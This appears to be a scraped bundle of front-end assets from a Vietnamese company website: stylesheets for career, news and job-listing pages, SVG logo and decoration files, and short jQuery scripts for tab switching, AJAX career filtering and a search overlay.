.career-before-page-title{
	text-align: center;
	margin-top: 80px;
	margin-bottom: 32px;
}
.career-before-page-title span{
	position: relative;
	display: inline-block;
	font-family: 'Be Vietnam Pro';
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
	line-height: 1em;
	letter-spacing: 0.05em;
	text-transform: uppercase;
	color: #747474;
	margin-left: 50px;
}
.career-before-page-title span:before{
	content: '';
	width: 70px;
	height: 1px;
	background: #AC9E78;
	position: absolute;
	top: 50%;
	left: -90px;
}
@media (max-width: 767px){
	.tab-news .elementor-tab-mobile-title{
		display: none;
	}
	.tab-news .elementor-tabs .elementor-tabs-wrapper{
		display: flex !important;
    	justify-content: center;
	}
	.new-and-event .wp-block-quote p{
		font-size: 24px;
		line-height: 1.2em;
	}
}

@media (max-width: 767px){
	.career-header h1{
		font-size: 36px;
	}
	.career-header .header-image{
		height: 120px;
	}
	.career-header .header-image img {
		width: auto;
		height: 100%;
		object-fit: cover;
	}
	.career-before-page-title{
		margin-top: 50px;
		margin-bottom: 12px;
		margin-left: 10px;
    	padding-left: 30px;
		text-align: left;
	}
	.career-page-title{
		text-align: left;
	}
	.career-header h1{
		font-size: 20px;
	}
}
#main #content-wrap{
	padding-top: 0;
}
[name="form_fields[field_6551846]"]{
	display: block !important;
}

--- FILE ---
content_type: text/css
request_url: https://trinitygroup.vn/wp-content/themes/oceanwp-child/stylesheet.css
body_size: 663
content:
.swiper-pagination-bullet{
	border-radius: 0;
	opacity: 1;
}
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{
	margin: 0 37px;
	position: relative;
	
}
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet:before{
	position: absolute;
	top: 3px;
	left: -37px;
	width: 30px;
	height: 1px;
	content: '';
	background: #ffffff;
}
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet:after{
	position: absolute;
	top: 3px;
	right: -37px;
	width: 30px;
	height: 1px;
	content: '';
	background: #ffffff;
}
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet:first-child:before{
	display: none;
}
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet:last-child:after{
	display: none;
}
.swiper-pagination-bullet.swiper-pagination-bullet-active{
	background: #AC9E78
}

/****** New & Event ***********/
.new-and-event .is-nowrap.is-layout-flex.wp-container-2.wp-block-group {
	margin: 0px 100px 20px 100px;
	column-gap: 32px;
}
.new-and-event .is-nowrap.is-layout-flex.wp-container-2.wp-block-group p{
	margin-left: 0px !important;
	margin-right: 0px !important;
}
.new-and-event h2 {
	font-family: 'Roboto Condensed';
	font-style: normal;
	font-weight: 400;
	font-size: 48px;
	line-height: 56px;
	color: #333942;
	margin-left: 80px;
	margin-right: 80px;
}
.new-and-event p {
	margin-left: 80px;
	margin-right: 80px;
}

.new-and-event .wp-block-quote {
	margin-left: 185px;
	margin-right: 180px;
	padding: 40px 25px 15px 25px;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 0px;
	border-right-width: 0px;
    border-style: solid;
    border-color: #E9E9EC;
	text-align: center;
}
.new-and-event .wp-block-quote p{
	font-family: 'Be Vietnam Pro';
	font-style: italic;
	font-weight: 600;
	font-size: 40px;
	line-height: 56px;
	color: #AC9E78;
	margin-left: 0px;
	margin-right: 0px;
}
.new-and-event .wp-block-quote cite {
	font-family: 'Be Vietnam Pro';
	font-style: normal;
	font-weight: 400;
	font-size: 16px;
	line-height: 24px;
	color: #747474;
}
.new-and-event .wp-block-quote cite:before {
	content: none;
}
.new-navigation .elementor-post-navigation__link {
	padding: 32px;
}
@media (max-width: 767px){
	.new-and-event .is-nowrap.is-layout-flex.wp-container-2.wp-block-group{
		margin: 0 10px 20px 10px;
	}
	.new-and-event h2{
		margin-left: 10px;
		margin-right: 10px;
	}
	.new-and-event p{
		margin-left: 10px;
		margin-right: 10px;
	}
	.new-and-event .wp-block-quote{
		margin-left: 10px;
		margin-right: 10px;
	}
}
/*********News & Events List********/
.news-and-events-list .elementor-post__text {
	display: flex !important;
	flex-direction: column;
}
.news-and-events-list .elementor-post__text .elementor-post__meta-data {
	order: -1;
}
.news-and-events-list .elementor-post__text .elementor-post__title a:hover{
	color: #AC9E78 !important;
}

/**** CSS Recuitment-List *****/
#trinity-career {
	margin-bottom: 120px;
}

.job-name {
	flex: 0 0 45%;
    max-width: 45%;
	padding-right: 40px;
} 
.job-meta {
	flex: 0 0 30%;
    max-width: 30%;
}
.job-view-detail {
	flex: 0 0 25%;
    max-width: 25%;
}

.d-block.job-title {
	font-family: 'Be Vietnam Pro';
    color: #333942;
}

.d-block.job-company {
	font-family: 'Be Vietnam Pro';
	font-weight: 600;
	color: #AC9E78;
}

.d-block.job-meta-item {
	font-family: 'Be Vietnam Pro';
	color: #333942;
}

.d-block.job-meta-item span {
	font-weight: 600;
}

.job-view-detail-btn a {
	font-family: 'Be Vietnam Pro';
	font-weight: 600;
	color: #AC9E78;
	padding: 16px 54px;
	border-color: #AC9E78;
}

.job-view-detail-btn a:hover {
	border-color: #AC9E78;
	background-color: #AC9E78; 
}
@media (min-width: 768px) and (max-width: 960px) {
.job-name {
	flex: 0 0 45%;
    max-width: 45%;
	padding-right: 30px;
} 
.job-meta {
	flex: 0 0 35%;
    max-width: 35%;
}
.job-view-detail {
	flex: 0 0 20%;
    max-width: 20%;
}
.job-view-detail-btn a {
	padding: 14px 24px;
}
.d-block.job-title {
	font-size: 18px;
}

.d-block.job-company {
	font-size: 14px;
}

.d-block.job-meta-item {
	font-size: 14px;
}
}
@media  (max-width: 767px) {
.job-name {
	flex: 0 0 100%;
    max-width: 100%;
} 
.job-meta {
	flex: 0 0 100%;
    max-width: 100%;
}
.job-view-detail {
	flex: 0 0 100%;
    max-width: 100%;
}
.job-view-detail-btn a {
	padding: 14px 24px;
	display:inline-block;
}
.job-view-detail-btn {
	text-align: center;
}
.d-block.job-title {
	font-size: 16px;
}

.d-block.job-company {
	font-size: 12px;
}

.d-block.job-meta-item {
	font-size: 12px;
}
}

@media  (max-width: 767px) {
	.w-service-outer {
		flex: 0 0 50%;
		max-width: 50%;
	}
}

.w-member-title {
	text-align: center !important;
}
.abc .elementor-section {
	position: absolute;
	content: '';
	width: 100%;
	height: 20%;
	top: calc(50% - 9px);
	right: -20px;
	background: #FFFFFF;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://trinitygroup.vn/wp-content/uploads/2022/06/logo-trinitygroup.svg
body_size: 51803
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="160" height="56" viewBox="0 0 160 56" fill="none"><rect width="160" height="56" fill="url(#pattern0)"></rect><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_391_1221" transform="translate(0 -0.00191505) scale(0.00040016 0.00114331)"></use></pattern><image id="image0_391_1221" width="2499" height="878" xlink:href="[data-uri]"></image></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://trinitygroup.vn/wp-content/themes/oceanwp-child/images/menu-bg.svg
body_size: 483
content:
<svg width="1001" height="88" viewBox="0 0 1001 88" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M604.692 0L648.722 88H824.839V0H604.692Z" fill="url(#paint0_linear_138_3179)"/>
<path d="M176.117 0H0V87.9556H176.117V0Z" fill="#D3C29F"/>
<path d="M88.1029 0C39.4577 0 0.0443854 39.3672 0.0443854 87.9556H176.161C176.161 39.3672 136.748 0 88.1029 0Z" fill="url(#paint1_linear_138_3179)"/>
<path d="M472.56 0V88H648.722L604.692 0H472.56Z" fill="url(#paint2_linear_138_3179)"/>
<path d="M516.634 0L472.56 88H648.722L604.692 0H516.634Z" fill="url(#paint3_linear_138_3179)"/>
<path d="M824.839 0H736.78V87.9556H824.839V0Z" fill="#D3C29F"/>
<path d="M428.531 0L384.502 88H560.663L516.634 0H428.531Z" fill="url(#paint4_linear_138_3179)"/>
<path d="M1000.96 0H824.839V87.9556H1000.96V0Z" fill="#D3C29F"/>
<path d="M813.92 4.12296L824.839 31.4761H648.722L659.64 4.12296C660.617 1.64034 663.235 0 666.12 0H807.44C810.325 0 812.944 1.64034 813.92 4.12296Z" fill="url(#paint5_linear_138_3179)"/>
<path d="M813.654 50.6277L824.839 88H648.722L659.906 50.6277C660.705 47.9234 663.457 46.0171 666.564 46.0171H807.04C810.147 46.0171 812.855 47.8791 813.698 50.6277H813.654Z" fill="url(#paint6_linear_138_3179)"/>
<path d="M824.839 88C873.484 88 912.897 48.6328 912.897 0.0443758H736.78C736.78 48.6328 776.193 88 824.839 88Z" fill="url(#paint7_linear_138_3179)"/>
<path d="M912.942 0L824.839 88H1001V0H912.942Z" fill="url(#paint8_linear_138_3179)"/>
<defs>
<linearGradient id="paint0_linear_138_3179" x1="500.5" y1="86.9804" x2="500.5" y2="-138.539" gradientUnits="userSpaceOnUse">
<stop stop-color="#BCBEC0"/>
<stop offset="1" stop-color="#D3C29F"/>
</linearGradient>
<linearGradient id="paint1_linear_138_3179" x1="1134.45" y1="112.617" x2="995.775" y2="-258.908" gradientUnits="userSpaceOnUse">
<stop stop-color="#D3C29F"/>
<stop offset="0.22" stop-color="#CBC0A9"/>
<stop offset="0.54" stop-color="#BCBEC0"/>
<stop offset="0.7" stop-color="#BEC0C1"/>
<stop offset="0.82" stop-color="#C8C8C5"/>
<stop offset="0.92" stop-color="#D8D5CC"/>
<stop offset="1" stop-color="#EAE4D4"/>
</linearGradient>
<linearGradient id="paint2_linear_138_3179" x1="500.626" y1="132.643" x2="500.626" y2="-43.3128" gradientUnits="userSpaceOnUse">
<stop stop-color="#606161"/>
<stop offset="0.16" stop-color="#77746D"/>
<stop offset="0.55" stop-color="#A89E88"/>
<stop offset="0.84" stop-color="#C7B898"/>
<stop offset="1" stop-color="#D3C29F"/>
</linearGradient>
<linearGradient id="paint3_linear_138_3179" x1="500.626" y1="87.9557" x2="500.626" y2="-87.9557" gradientUnits="userSpaceOnUse">
<stop stop-color="#D3C29F"/>
<stop offset="0.63" stop-color="#BCBEC0"/>
</linearGradient>
<linearGradient id="paint4_linear_138_3179" x1="500.374" y1="212.087" x2="500.374" y2="-235.095" gradientUnits="userSpaceOnUse">
<stop stop-color="#D3C29F"/>
<stop offset="0.1" stop-color="#D9CBAE"/>
<stop offset="0.3" stop-color="#E4DAC7"/>
<stop offset="0.51" stop-color="#ECE5D8"/>
<stop offset="0.73" stop-color="#F0EBE2"/>
<stop offset="1" stop-color="#F2EEE6"/>
</linearGradient>
<linearGradient id="paint5_linear_138_3179" x1="500.5" y1="322.006" x2="500.5" y2="-101.138" gradientUnits="userSpaceOnUse">
<stop stop-color="#BCBEC0"/>
<stop offset="1" stop-color="#EAE4D4"/>
</linearGradient>
<linearGradient id="paint6_linear_138_3179" x1="-82537.1" y1="144.963" x2="-82537.1" y2="-172.283" gradientUnits="userSpaceOnUse">
<stop stop-color="#BCBEC0"/>
<stop offset="1" stop-color="#EAE4D4"/>
</linearGradient>
<linearGradient id="paint7_linear_138_3179" x1="-57.0126" y1="43.9556" x2="638.995" y2="43.9556" gradientUnits="userSpaceOnUse">
<stop stop-color="#F2EEE6"/>
<stop offset="1" stop-color="#D3C29F"/>
</linearGradient>
<linearGradient id="paint8_linear_138_3179" x1="889.064" y1="20.127" x2="970.237" y2="101.395" gradientUnits="userSpaceOnUse">
<stop stop-color="#BCBEC0"/>
<stop offset="1" stop-color="#D3C29F"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://trinitygroup.vn/wp-content/plugins/wehomo-elementor/assets/js/wehomo-scripts.js
body_size: -229
content:
jQuery(function ($) {
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/el_company.default', function ($scope) {
            var wehomo_company = $scope.find('#wehomo-company');
            if ( wehomo_company.length > 0 ){
                $('.w-company-logo').on('click', function(){
                    var tagid = $(this).data('tag');
                    $('.w-company-logo').removeClass('active');
                    $(this).addClass('active');
                    $('.w-company-service').removeClass('active').addClass('hide');
                    $('#'+tagid).addClass('active').removeClass('hide');
                })
            }
        });

    })
});

--- FILE ---
content_type: application/x-javascript
request_url: https://trinitygroup.vn/wp-content/themes/oceanwp-child/script.js
body_size: 27
content:
jQuery(function($){
	$(document).ready(function(){
		var height = $('.filter-clients .elementor-gallery__titles-container').height();
		$('.filter-clients').css('min-height', height);
		$(document).on('change', '#career-selector', function(){
			var term = $('#career-selector').val();
			var data = {
                action: 'load_careers_by_term',
                term: term
            };
			$.ajax({
                url: trinity_params.ajaxurl,
                data: data,
                type: "POST",
                beforeSend: function(xhr) {
                    $("html, body").animate({ scrollTop: 0 }, "slow");
                },
                success: function(response) {
                    $('#trinity-career').html("").append(response);
                }
            })
		});
		
		$('.main-menu-search-icon').on('click', function(e){
			e.preventDefault();
			$('#searchform-overlay').show();
		});
		
		$(document).on('click', '.search-overlay-close', function(e){
			e.preventDefault();
			$('#searchform-overlay').hide();
		});
		var windowWidth = $(window).width();
		if (windowWidth < 1000){
			$('.main-menu-search-icon').on('click', function(e){
				e.preventDefault();
				$('#searchform-dropdown').toggleClass('active');
			});
		}
	})
})

--- FILE ---
content_type: image/svg+xml
request_url: https://trinitygroup.vn/wp-content/uploads/2022/11/banner-line.svg
body_size: -270
content:
<svg xmlns="http://www.w3.org/2000/svg" width="160" height="4" viewBox="0 0 160 4" fill="none"><rect width="4" height="4" fill="white"></rect><line x1="12" y1="1.5" x2="70" y2="1.5" stroke="white"></line><rect x="78" width="4" height="4" fill="#BBA683"></rect><line x1="90" y1="1.5" x2="148" y2="1.5" stroke="white"></line><rect x="156" width="4" height="4" fill="white"></rect></svg>